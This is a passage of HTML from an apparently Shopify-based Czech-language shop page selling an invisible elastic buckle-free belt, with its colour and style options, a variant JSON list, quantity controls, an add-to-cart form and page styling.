                              <legend class="form__label">BARVY</legend><input type="radio" id="template--18043676328171__main-1-0"
                                      name="BARVY"
                                      value="ČERNÝ"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-1-0">
                                  ČERNÝ
                                </label><input type="radio" id="template--18043676328171__main-1-1"
                                      name="BARVY"
                                      value="KÁVA"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-1">
                                  KÁVA
                                </label><input type="radio" id="template--18043676328171__main-1-2"
                                      name="BARVY"
                                      value="MODRÝ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-2">
                                  MODRÝ
                                </label><input type="radio" id="template--18043676328171__main-1-3"
                                      name="BARVY"
                                      value="KHAKI"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-3">
                                  KHAKI
                                </label><input type="radio" id="template--18043676328171__main-1-4"
                                      name="BARVY"
                                      value="BÍLÁ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-4">
                                  BÍLÁ
                                </label><input type="radio" id="template--18043676328171__main-1-5"
                                      name="BARVY"
                                      value="ČERVENÁ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-5">
                                  ČERVENÁ
                                </label><input type="radio" id="template--18043676328171__main-1-6"
                                      name="BARVY"
                                      value="RŮŽOVÁ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-6">
                                  RŮŽOVÁ
                                </label><input type="radio" id="template--18043676328171__main-1-7"
                                      name="BARVY"
                                      value="ŠEDÁ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-7">
                                  ŠEDÁ
                                </label><input type="radio" id="template--18043676328171__main-1-8"
                                      name="BARVY"
                                      value="ZELENÁ"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-8">
                                  ZELENÁ
                                </label><input type="radio" id="template--18043676328171__main-1-9"
                                      name="BARVY"
                                      value="LEOPARDÍ TISK"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-9">
                                  LEOPARDÍ TISK
                                </label><input type="radio" id="template--18043676328171__main-1-10"
                                      name="BARVY"
                                      value="ČERVENO-BÍLO-MODRÉ PRUHY"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-10">
                                  ČERVENO-BÍLO-MODRÉ PRUHY
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">STYL</legend><input type="radio" id="template--18043676328171__main-2-0"
                                      name="STYL"
                                      value="ŽENY"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-2-0">
                                  ŽENY
                                </label><input type="radio" id="template--18043676328171__main-2-1"
                                      name="STYL"
                                      value="MUŽI"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-1">
                                  MUŽI
                                </label></fieldset><script type="application/json">
                          [{"id":43934586339563,"title":"ČERNÝ \/ ŽENY","option1":"ČERNÝ","option2":"ŽENY","option3":null,"sku":"LF41937334HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","options":["ČERNÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586372331,"title":"ČERNÝ \/ MUŽI","option1":"ČERNÝ","option2":"MUŽI","option3":null,"sku":"LF41937334HEI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ MUŽI","public_title":"ČERNÝ \/ MUŽI","options":["ČERNÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586405099,"title":"KÁVA \/ ŽENY","option1":"KÁVA","option2":"ŽENY","option3":null,"sku":"LF41937334KFS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ ŽENY","public_title":"KÁVA \/ ŽENY","options":["KÁVA","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586437867,"title":"KÁVA \/ MUŽI","option1":"KÁVA","option2":"MUŽI","option3":null,"sku":"LF41937334KFS-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ MUŽI","public_title":"KÁVA \/ MUŽI","options":["KÁVA","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586470635,"title":"MODRÝ \/ ŽENY","option1":"MODRÝ","option2":"ŽENY","option3":null,"sku":"LF41937334LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ ŽENY","public_title":"MODRÝ \/ ŽENY","options":["MODRÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586503403,"title":"MODRÝ \/ MUŽI","option1":"MODRÝ","option2":"MUŽI","option3":null,"sku":"LF41937334LAN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ MUŽI","public_title":"MODRÝ \/ MUŽI","options":["MODRÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586536171,"title":"KHAKI \/ ŽENY","option1":"KHAKI","option2":"ŽENY","option3":null,"sku":"LF41937334KAQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ ŽENY","public_title":"KHAKI \/ ŽENY","options":["KHAKI","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586568939,"title":"KHAKI \/ MUŽI","option1":"KHAKI","option2":"MUŽI","option3":null,"sku":"LF41937334KAQ-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ MUŽI","public_title":"KHAKI \/ MUŽI","options":["KHAKI","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586601707,"title":"BÍLÁ \/ ŽENY","option1":"BÍLÁ","option2":"ŽENY","option3":null,"sku":"LF41937334BAI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ ŽENY","public_title":"BÍLÁ \/ ŽENY","options":["BÍLÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586634475,"title":"BÍLÁ \/ MUŽI","option1":"BÍLÁ","option2":"MUŽI","option3":null,"sku":"LF41937334BAI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ MUŽI","public_title":"BÍLÁ \/ MUŽI","options":["BÍLÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586667243,"title":"ČERVENÁ \/ ŽENY","option1":"ČERVENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ ŽENY","public_title":"ČERVENÁ \/ ŽENY","options":["ČERVENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586700011,"title":"ČERVENÁ \/ MUŽI","option1":"ČERVENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ MUŽI","public_title":"ČERVENÁ \/ MUŽI","options":["ČERVENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586732779,"title":"RŮŽOVÁ \/ ŽENY","option1":"RŮŽOVÁ","option2":"ŽENY","option3":null,"sku":"LF41937334FEN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ ŽENY","public_title":"RŮŽOVÁ \/ ŽENY","options":["RŮŽOVÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586765547,"title":"RŮŽOVÁ \/ MUŽI","option1":"RŮŽOVÁ","option2":"MUŽI","option3":null,"sku":"LF41937334FEN-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ MUŽI","public_title":"RŮŽOVÁ \/ MUŽI","options":["RŮŽOVÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586798315,"title":"ŠEDÁ \/ ŽENY","option1":"ŠEDÁ","option2":"ŽENY","option3":null,"sku":"LF41937334HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ ŽENY","public_title":"ŠEDÁ \/ ŽENY","options":["ŠEDÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586831083,"title":"ŠEDÁ \/ MUŽI","option1":"ŠEDÁ","option2":"MUŽI","option3":null,"sku":"LF41937334HUI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ MUŽI","public_title":"ŠEDÁ \/ MUŽI","options":["ŠEDÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586863851,"title":"ZELENÁ \/ ŽENY","option1":"ZELENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JLV-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ ŽENY","public_title":"ZELENÁ \/ ŽENY","options":["ZELENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586896619,"title":"ZELENÁ \/ MUŽI","option1":"ZELENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JLV-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ MUŽI","public_title":"ZELENÁ \/ MUŽI","options":["ZELENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586929387,"title":"LEOPARDÍ TISK \/ ŽENY","option1":"LEOPARDÍ TISK","option2":"ŽENY","option3":null,"sku":"LF41937334BW-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ ŽENY","public_title":"LEOPARDÍ TISK \/ ŽENY","options":["LEOPARDÍ TISK","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586962155,"title":"LEOPARDÍ TISK \/ MUŽI","option1":"LEOPARDÍ TISK","option2":"MUŽI","option3":null,"sku":"LF41937334BW-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ MUŽI","public_title":"LEOPARDÍ TISK \/ MUŽI","options":["LEOPARDÍ TISK","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586994923,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"ŽENY","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","options":["ČERVENO-BÍLO-MODRÉ PRUHY","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934587027691,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"MUŽI","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","options":["ČERVENO-BÍLO-MODRÉ PRUHY","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18043676328171__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18043676328171__main">Varianty produktu</label>
                      <div class="select">
                        <select name="id" id="Variants-template--18043676328171__main" class="select__select" form="product-form-template--18043676328171__main"><option
                              selected="selected"
                              
                              value="43934586339563"
                            >
                              ČERNÝ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586372331"
                            >
                              ČERNÝ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586405099"
                            >
                              KÁVA / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586437867"
                            >
                              KÁVA / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586470635"
                            >
                              MODRÝ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586503403"
                            >
                              MODRÝ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586536171"
                            >
                              KHAKI / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586568939"
                            >
                              KHAKI / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586601707"
                            >
                              BÍLÁ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586634475"
                            >
                              BÍLÁ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586667243"
                            >
                              ČERVENÁ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586700011"
                            >
                              ČERVENÁ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586732779"
                            >
                              RŮŽOVÁ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586765547"
                            >
                              RŮŽOVÁ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586798315"
                            >
                              ŠEDÁ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586831083"
                            >
                              ŠEDÁ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586863851"
                            >
                              ZELENÁ / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586896619"
                            >
                              ZELENÁ / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586929387"
                            >
                              LEOPARDÍ TISK / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586962155"
                            >
                              LEOPARDÍ TISK / MUŽI

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934586994923"
                            >
                              ČERVENO-BÍLO-MODRÉ PRUHY / ŽENY

                              - 350,00 Kč
                            </option><option
                              
                              
                              value="43934587027691"
                            >
                              ČERVENO-BÍLO-MODRÉ PRUHY / MUŽI

                              - 350,00 Kč
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--18043676328171__main">
                    Množství
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Snížit množství produktu Neviditelný elastický pás bez přezky</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18043676328171__main"
                        min="1"
                        value="1"
                        form="product-form-template--18043676328171__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zvýšit množství produktu Neviditelný elastický pás bez přezky</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cs-sk/cart/add" id="product-form-template--18043676328171__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43934586339563" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="188c9ce702f76d47eb7482934e2d64cc" buyer-country="SK" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:43934586339563,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586372331,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586405099,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586437867,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586470635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586503403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586536171,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586568939,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586601707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586634475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586667243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586700011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586732779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586765547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586798315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586831083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586863851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586896619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586929387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586962155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934586994923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43934587027691,&quot;requiresShipping&quot;:true}]" shop-id="66405892331" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8043742626027" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/1_13d0c02f-37ba-40fc-a0bf-f2ddb1218148.png?v=1761539572"/>
    <div>Doprava zdarma od 3 000 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/7.png?v=1713519140"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/24-7-3.png?v=1761539572"/>
    <div>E-mail: service@alimoder.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/2_01773923-74aa-416b-a74d-73febf38b4b1.png?v=1764644808"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>
    
                  <link href="//alimoder.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261717748856" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/cs-sk"
                    data-variant-id="43934586339563"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                          <button class="pickup-availability-button link link--text underlined-link">Aktualizovat</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//alimoder.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631717748857" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/cs-sk/products/belts" class="link product__view-details animate-arrow">
          Zobrazit veškeré podrobnosti
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
